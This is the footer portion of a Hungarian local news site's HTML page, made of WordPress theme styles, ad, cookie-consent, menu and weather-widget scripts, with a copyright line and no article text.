0px!important}</style><style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_227{text-align:left!important}.tdi_227 .tdm-descr{color:#d3d3d3;font-size:13px!important;line-height:1.5!important}@media (max-width:767px){.tdi_227{text-align:center!important;margin-right:auto;margin-left:auto}}</style><p class="tdm-descr">Az Oxygen Media Csoport tagjai: A Plusz Rádió Nonprofit Kft, az Dunapart Rádió Kft és a Lajta Rádió Kft az MTVA és a Magyar Média Mecanatúra támogatottja.</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_228 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_228" ><style>.tdi_228{margin-top:15px!important;margin-bottom:0px!important;padding-left:10px!important}@media (max-width:767px){.tdi_228{justify-content:center!important;text-align:center!important}}</style><style>.tdi_228{text-align:left!important}.tdi_228 .tdm-descr{color:#d3d3d3;font-family:Fira Sans!important;font-size:13px!important;line-height:1!important;font-weight:300!important}.tdi_228 .tdm-descr a{color:#4db2ec}@media (min-width:768px) and (max-width:1018px){.tdi_228 .tdm-descr{font-size:11px!important;line-height:30px!important}}@media (max-width:767px){.tdi_228{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_228 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">© <span id="bottom__copyright_year"></span> - MIZU MISKOLC - Miskolci Hírek és Magazin. Minden jog fenntartva.</p></div></div></div></div></div></div></div></div></div></div></div></div></div></div> <script type="text/javascript" alt='evo_map_styles'>var gmapstyles = 'default';</script>  <script type="text/javascript">document.getElementById("bottom__copyright_year").innerHTML=(new Date).getFullYear();</script><div class='evo_elms'><em class='evo_tooltip_box'></em></div><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://mizumiskolc.hu/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.11'></script><div id='evo_global_data' data-d='{"calendars":[]}'></div><div id='evo_lightboxes' class='evo_lightboxes' style='display:none'><div class='evo_lightbox eventcard eventon_events_list' id='' ><div class="evo_content_in"><div class="evo_content_inin"><div class="evo_lightbox_content"><div class='evo_lb_closer'> <span class='evolbclose '>X</span></div><div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'></div></div></div></div></div></div><link rel='stylesheet' id='dashicons-css' href='https://mizumiskolc.hu/wp-includes/css/dashicons.min.css?ver=6.5.7' type='text/css' media='all' /><style id='multiple-authors-widget-css-inline-css' type='text/css'>:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }
:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }
:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }
:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }
:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }
:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }
:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }
:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }</style> <script type="text/javascript" id="jquery-ui-datepicker-js-after">jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Bez\u00e1r\u00e1s","currentText":"Ma","monthNames":["janu\u00e1r","febru\u00e1r","m\u00e1rcius","\u00e1prilis","m\u00e1jus","j\u00fanius","j\u00falius","augusztus","szeptember","okt\u00f3ber","november","december"],"monthNamesShort":["jan","febr","m\u00e1rc","\u00e1pr","m\u00e1j","j\u00fan","j\u00fal","aug","szept","okt","nov","dec"],"nextText":"K\u00f6vetkez\u0151","prevText":"El\u0151z\u0151","dayNames":["vas\u00e1rnap","h\u00e9tf\u0151","kedd","szerda","cs\u00fct\u00f6rt\u00f6k","p\u00e9ntek","szombat"],"dayNamesShort":["vas","h\u00e9t","ked","sze","cs\u00fc","p\u00e9n","szo"],"dayNamesMin":["v","h","K","s","c","p","s"],"dateFormat":"yy.mm.dd.","firstDay":1,"isRTL":false});});</script> <script type="text/javascript" id="contact-form-7-js-extra">var wpcf7 = {"api":{"root":"https:\/\/mizumiskolc.hu\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type="text/javascript" id="advanced-ads-pro/cache_busting-js-extra">var advanced_ads_pro_ajax_object = {"ajax_url":"https:\/\/mizumiskolc.hu\/wp-admin\/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":"","wp_timezone_offset":"3600","the_id":"476200","is_singular":"1"};
var advanced_ads_responsive = {"reload_on_resize":"0"};</script> <script type="text/javascript" id="advanced-ads-pro/cache_busting-js-before">document.addEventListener( 'advads_ajax_ad_select', function(ev){ ev.detail.gam = {"conditionals":{"is_archive":false,"is_category":false,"is_front_page":false,"is_home":false,"is_post_type_archive":false,"is_single":true,"is_singular":true},"vars":{"query_obj":[],"user_id":0,"post_id":476200,"categories":["hazank-kozelet"],"term":["hazank-kozelet"],"terms":["hazank-kozelet","","Magyarorszag","idojaras","vezeto-hir-1","lukacsb"],"post_type":"post","page_slug":"ma_mar_tobbnyire_napos_lesz_az_ido","page_id":476200}}; } );</script> <script type="text/javascript" id="advanced-ads-layer-footer-js-js-extra">var advanced_ads_layer_settings = {"layer_class":"dbgads-layer","placements":[]};</script> <script type="text/javascript" id="advanced-ads-sticky-footer-js-js-extra">var advanced_ads_sticky_settings = {"check_position_fixed":"","sticky_class":"dbgads-sticky","placements":[]};</script> <script type="text/javascript" id="cookie-consent-client-script-js-extra">var pressidiumCCClientDetails = {"settings":{"autorun":true,"force_consent":false,"autoclear_cookies":true,"page_scripts":true,"hide_from_bots":true,"delay":10,"cookie_expiration":182,"cookie_path":"\/","cookie_domain":"mizumiskolc.hu","auto_language":"browser","cookie_name":"pressidium_cookie_consent","languages":{"hu":{"consent_modal":{"title":"Az \u00d6n adatainak v\u00e9delme fontos a sz\u00e1munkra","description":"Ez a weboldal s\u00fctiket haszn\u00e1l a felhaszn\u00e1l\u00f3i \u00e9lm\u00e9ny jav\u00edt\u00e1sa \u00e9rdek\u00e9ben. A weboldalunk haszn\u00e1lat\u00e1val \u00d6n hozz\u00e1j\u00e1rul az \u00f6sszes s\u00fcti haszn\u00e1lat\u00e1hoz, a Cookie szab\u00e1lyzatunknak megfelel\u0151en. <a href=\"https:\/\/gyorihirek.hu\/adatkezelesi-tajekoztato\/\" target=\"_blank\" rel=\"noopener noreferrer\">B\u0151vebben<\/a>  <button type=\"button\" data-cc=\"c-settings\" class=\"cc-link\">S\u00fcti Be\u00e1ll\u00edt\u00e1sok<\/button>\n","primary_btn":{"text":"Mindet elfogadom","role":"accept_all"},"secondary_btn":{"text":"Elfogadom a sz\u00fcks\u00e9geseket","role":"accept_necessary"}},"settings_modal":{"title":"S\u00fcti be\u00e1ll\u00edt\u00e1sok","save_settings_btn":"Be\u00e1ll\u00edt\u00e1sok ment\u00e9se","accept_all_btn":"Mindet elfogadom","reject_all_btn":"Mindet elutas\u00edtom","close_btn_label":"Bez\u00e1r","cookie_table_headers":[{"name":"N\u00e9v"},{"domain":"Domain"},{"expiration":"Lej\u00e1rat"},{"path":"El\u00e9r\u00e9si \u00fat"},{"description":"Le\u00edr\u00e1s"}],"blocks":[{"title":"S\u00fcti haszn\u00e1lat &#x1f4e2;","description":"S\u00fctiket haszn\u00e1lunk a weboldal megfelel\u0151 m\u0171k\u00f6d\u00e9s\u00e9nek biztos\u00edt\u00e1sa, a forgalom \u00e9s a teljes\u00edtm\u00e9ny elemz\u00e9se, valamint a k\u00f6z\u00f6ss\u00e9gi m\u00e9dia funkci\u00f3k biztos\u00edt\u00e1sa \u00e9rdek\u00e9ben. Kattintson a k\u00fcl\u00f6nb\u00f6z\u0151 kateg\u00f3ri\u00e1kra, hogy t\u00f6bbet megtudjon \u00e9s megv\u00e1ltoztassa az alap\u00e9rtelmezett be\u00e1ll\u00edt\u00e1sainkat. Azonban egyes t\u00edpus\u00fa s\u00fctik letilt\u00e1sa befoly\u00e1solhatja a weboldal \u00e9lm\u00e9ny\u00e9t \u00e9s az \u00e1ltalunk ny\u00fajtott szolg\u00e1ltat\u00e1sokat"},{"title":"Elengedhetetlen\u00fcl sz\u00fcks\u00e9ges","description":" Ezek a s\u00fctik sz\u00fcks\u00e9gesek a weboldal m\u0171k\u00f6d\u00e9s\u00e9hez, \u00e9s nem kapcsolhat\u00f3k ki a rendszer\u00fcnkben. Be\u00e1ll\u00edthatja a b\u00f6ng\u00e9sz\u0151j\u00e9t, hogy blokkolja ezeket a s\u00fctiket, vagy figyelmeztessen r\u00e1juk, de a weboldal egyes r\u00e9szei \u00edgy nem fognak megfelel\u0151en m\u0171k\u00f6dni.","toggle":{"value":"necessary","enabled":true,"readonly":true}},{"title":"Teljes\u00edtm\u00e9ny- \u00e9s analitikai","description":"Ezek a s\u00fctik lehet\u0151v\u00e9 teszik sz\u00e1munkra a l\u00e1togat\u00e1sok \u00e9s a forgalmi forr\u00e1sok elemz\u00e9s\u00e9t, hogy m\u00e9rhess\u00fck \u00e9s jav\u00edthassuk a weboldalunk teljes\u00edtm\u00e9ny\u00e9t. Seg\u00edtenek megtudni, mely oldalak a legn\u00e9pszer\u0171bbek \u00e9s legkev\u00e9sb\u00e9 n\u00e9pszer\u0171ek, valamint l\u00e1thatjuk, hogyan mozognak a l\u00e1togat\u00f3k az oldalon.","toggle":{"value":"analytics","enabled":false,"readonly":false}},{"title":"C\u00e9lz\u00e1s","description":"Ezeket a s\u00fctiket a k\u00f6z\u00f6ss\u00e9gi m\u00e9dia szolg\u00e1ltat\u00f3ink \u00e9s\/vagy hirdet\u00e9si partnereink \u00e1ll\u00edthatj\u00e1k be weboldalunkon kereszt\u00fcl. Ezeket a v\u00e1llalatokat arra haszn\u00e1lhatj\u00e1k fel, hogy \u00e9rdekl\u0151d\u00e9si k\u00f6r\u00f6d alapj\u00e1n profilokat \u00e9p\u00edtsenek, \u00e9s relev\u00e1ns hirdet\u00e9seket jelen\u00edtsenek meg m\u00e1s weboldalakon. Nem t\u00e1rolnak szem\u00e9lyes inform\u00e1ci\u00f3kat k\u00f6zvetlen\u00fcl, de egyedileg azonos\u00edtj\u00e1k a b\u00f6ng\u00e9sz\u0151det \u00e9s az internetes eszk\u00f6z\u00f6det.","toggle":{"value":"targeting","enabled":false,"readonly":false}},{"title":"Funkcionalit\u00e1s","description":"Ezek a s\u00fctik lehet\u0151v\u00e9 teszik sz\u00e1munkra a kib\u0151v\u00edtett funkcionalit\u00e1s \u00e9s szem\u00e9lyre szab\u00e1s ny\u00fajt\u00e1s\u00e1t a felhaszn\u00e1l\u00f3i preferenci\u00e1k t\u00e1rol\u00e1s\u00e1val.","toggle":{"value":"preferences","enabled":false,"readonly":false}},{"title":"Tov\u00e1bbi inform\u00e1ci\u00f3k","description":"B\u00e1rmilyen k\u00e9rd\u00e9s eset\u00e9n, ami a s\u00fctikezel\u00e9si ir\u00e1nyelveinkre \u00e9s v\u00e1laszt\u00e1saidra vonatkozik, k\u00e9rj\u00fck, l\u00e9pj kapcsolatba vel\u00fcnk."}]}}},"gui_options":{"consent_modal":{"layout":"box","position":"bottom left","transition":"slide","swap_buttons":false},"settings_modal":{"layout":"box","position":"left","transition":"slide"}},"revision":1,"version":"1.4.0"},"api":{"rest_url":"https:\/\/mizumiskolc.hu\/wp-json\/","route":"pressidium-cookie-consent\/v1\/settings","consent_route":"pressidium-cookie-consent\/v1\/consent","consents_route":"pressidium-cookie-consent\/v1\/consents"},"record_consents":"1","gcm":{"enabled":true,"implementation":"gtm","ads_data_redaction":false,"url_passthrough":false,"regions":[]}};</script> <script type="text/javascript" id="advanced-ads-pro/front-js-extra">var advanced_ads_cookies = {"cookie_path":"\/","cookie_domain":""};
var advadsCfpInfo = {"cfpExpHours":"3","cfpClickLimit":"3","cfpBan":"7","cfpPath":"","cfpDomain":""};</script> <script type="text/javascript" id="ajax-js-extra">var wpAjax = {"ajaxUrl":"https:\/\/mizumiskolc.hu\/wp-admin\/admin-ajax.php"};</script> <script type="text/javascript" id="advadsTrackingScript-js-extra">var advadsTracking = {"impressionActionName":"aatrack-records","clickActionName":"aatrack-click","targetClass":"dbgads-target","blogId":"1","frontendPrefix":"dbgads-"};</script> <script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=1.0.0" id="remote_sdk-js" async="async" data-wp-strategy="async"></script> <!--noptimize--><script>window.advads_admin_bar_items = [];</script><!--/noptimize--><!--noptimize--><script>window.advads_ajax_queries = [{"id":"header","method":"placement","params":{"post":"r0","url_parameter":"\/ma_mar_tobbnyire_napos_lesz_az_ido\/","placement_type":"default","inline-css":""},"elementid":"dbgads-8ab272b793a3444d55c2c9bb902c0d8d","blog_id":1},{"id":"header","method":"placement","params":{"post":"r0","url_parameter":"\/ma_mar_tobbnyire_napos_lesz_az_ido\/","placement_type":"default","inline-css":""},"elementid":"dbgads-971f9664c8e952d7790069910010013e","blog_id":1},{"id":"cikk-1","method":"placement","params":{"post":"r0","url_parameter":"\/ma_mar_tobbnyire_napos_lesz_az_ido\/","placement_type":"default","inline-css":""},"elementid":"dbgads-17609770cd0cf2c12f8692cef312777f","blog_id":1},{"id":"cikk-2","method":"placement","params":{"inline-css":"","placement":{"type":"post_content_middle"},"post":"r0","url_parameter":"\/ma_mar_tobbnyire_napos_lesz_az_ido\/","placement_type":"post_content_middle"},"elementid":"dbgads-cfc98c2b92d274a4f5c6356b24f20bca","blog_id":1},{"id":"cikk-3","method":"placement","params":{"post":"r0","url_parameter":"\/ma_mar_tobbnyire_napos_lesz_az_ido\/","placement_type":"default","inline-css":""},"elementid":"dbgads-48414a192dda42a9e87d5fb256308b4c","blog_id":1},{"id":"cikk-4","method":"placement","params":{"post":"r0","url_parameter":"\/ma_mar_tobbnyire_napos_lesz_az_ido\/","placement_type":"default","inline-css":""},"elementid":"dbgads-443920e8908ff54a1a2e5f7e5e4ff262","blog_id":1},{"id":"oldalsav-1","method":"placement","params":{"post":"r0","url_parameter":"\/ma_mar_tobbnyire_napos_lesz_az_ido\/","placement_type":"default","inline-css":""},"elementid":"dbgads-08427c6e974080dbda42a66e1e246302","blog_id":1},{"id":"oldalsav-2","method":"placement","params":{"post":"r0","url_parameter":"\/ma_mar_tobbnyire_napos_lesz_az_ido\/","placement_type":"default","inline-css":""},"elementid":"dbgads-f007343d6b1a7e4c8369cf5beb835072","blog_id":1},{"id":"oldalsav-3","method":"placement","params":{"post":"r0","url_parameter":"\/ma_mar_tobbnyire_napos_lesz_az_ido\/","placement_type":"default","inline-css":""},"elementid":"dbgads-cccd7cd740e0440f1e57b7d1064f3b55","blog_id":1}];
window.advads_ajax_queries_args = {"r0":{"id":476200,"author":"1","post_type":"post"}};
( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( !window.advanced_ads_pro ) {console.log("Advanced Ads Pro: cache-busting can not be initialized");} });</script><!--/noptimize--><!--noptimize--><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!--/noptimize-->   <script type="text/javascript" id="td-generated-footer-js">/* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_38';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_38');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"11","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","more_txt":"T\u00f6bb","more_tdicon":"tdc-font-fa tdc-font-fa-list","more":"yes","f_elem_font_size":"14px","f_elem_font_transform":"none","f_elem_font_weight":"400","tds_menu_active1-line_color":"#ce0000","tds_menu_active1-line_height":"1","tds_menu_active":"tds_menu_active1","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_38","tdc_css_class":"tdi_38","tdc_css_class_style":"tdi_38_rand_style","context":""}';

                        
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Miskolc","api_location":"Miskolc","api_language":"hu","api_key":"9cad18ad9946f4462ec21966095fdb9d","today_icon":"few-clouds-d","today_icon_text":"kev\u00e9s felh\u0151","today_temp":[6.1,43],"today_humidity":95,"today_wind_speed":[1.3,0.8],"today_min":[6.1,43],"today_max":[6.1,43],"today_clouds":22,"current_unit":0,"forecast":[{"timestamp":1763121600,"day_name":"p\u00e9n","day_temp":[10,51],"owm_day_index":0},{"timestamp":1763164800,"day_name":"szo","day_temp":[10,50],"owm_day_index":4},{"timestamp":1763251200,"day_name":"vas","day_temp":[11,51],"owm_day_index":12},{"timestamp":1763337600,"day_name":"h\u00e9t","day_temp":[13,56],"owm_day_index":20},{"timestamp":1763424000,"day_name":"ked","day_temp":[11,52],"owm_day_index":28}]});
				});
			
			

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_71';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_71');

                        tdbMenuItem.blockAtts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 20px 0","f_elem_font_line_height":"50px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration 